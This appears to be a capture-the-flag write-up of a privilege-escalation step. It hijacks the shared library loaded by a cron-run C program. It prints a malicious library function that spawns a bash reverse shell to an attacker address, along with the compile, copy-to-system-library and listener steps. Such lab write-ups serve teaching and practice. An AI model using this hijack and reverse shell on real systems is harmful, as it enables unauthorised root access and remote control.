

PrivEsc
Going to the directory → /opt/git-monitorer/, we have a C script. Reading this script, we can retrieve the second flag → gitmon.c.

Reading it, http://readme.md/ we can see how the script was installed and a bit about how it works.

One interesting thing is that the gitmon script is in a cron job, so it will be executed periodically.

Library Hijacking
The script uses a shared library. We can replace the library it is using with our own and override the function that the script uses — in this case, check_git_safety().
Knowing this, we can create this library on our machine and include a reverse shell =)
#include <stdlib.h>
void check_git_safety() {
system("bash -c 'bash -i >& /dev/tcp/<IP-VPN>/443 0>&1'");
}

We will then compile:
gcc libgitutils.c -fpic -c
gcc -shared -o libgitutils.so libgitutils.o


After compiling, we can start a Python server and download our library into → /tmp.

Start a Netcat listener to receive the connection.

Now we copy our malicious library to → /lib/x86_64-linux-gnu
cp libgitutils.so /lib/x86_64-linux-gnu/libgitutils.so

Then just wait for the cron job to execute so we can receive our shell =)
And we get a shell =)

Now we just need to read the last two flags.


cat db.sql | grep "uhc"

